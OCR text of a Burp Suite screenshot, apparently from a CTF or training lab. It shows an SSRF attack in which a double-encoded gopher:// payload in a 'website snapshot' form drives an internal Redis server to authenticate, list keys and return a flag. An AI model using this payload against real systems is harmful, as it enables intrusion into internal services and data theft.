 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://192.168.70.24:8080 HTTP/1
请求
美化 Raw Hex \n
6 Origin: http://192.168.70.24:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.70.24:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 url=
gopher%3A%2F%2F172.72.23.28%3A6379%2F_%25%32%61%25%33%32%25%30%64%25%30%61%25%32%34%25%
33%34%25%30%64%25%30%61%25%34%31%25%35%35%25%35%34%25%34%38%25%30%64%25%30%61%25%32%34%
25%33%38%25%30%64%25%30%61%25%35%30%25%34%30%25%37%33%25%37%33%25%37%37%25%33%30%25%37%
32%25%36%34%25%30%64%25%30%61%25%32%61%25%33%32%25%30%64%25%30%61%25%32%34%25%33%34%25%
30%64%25%30%61%25%36%62%25%36%35%25%37%39%25%37%33%25%30%64%25%30%61%25%32%34%25%33%31%
25%30%64%25%30%61%25%32%61%25%30%64%25%30%61%25%32%61%25%33%32%25%30%64%25%30%61%25%32%
34%25%33%33%25%30%64%25%30%61%25%36%37%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%
33%34%25%30%64%25%30%61%25%36%36%25%36%63%25%36%31%25%36%37%25%30%64%25%30%61%25%32%61%
25%33%31%25%30%64%25%30%61%25%32%34%25%33%34%25%30%64%25%30%61%25%37%31%25%37%35%25%36%
39%25%37%34
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
网站快照查询
请输入要查询的网站
提交
网站
gopher://172.72.23.28:6379/_%2a%32%0d%0a%24%34%0d%0a%41%55%
的快照如下：
+OK
*2
$4
flag
$1
x
$29
flag{nisp10_The_ninth_flag10}
+OK
Inspector
Notes
完成 2,401 bytes | 1,010 millis
Event log (7) All issues (11) 内存: 442.8MB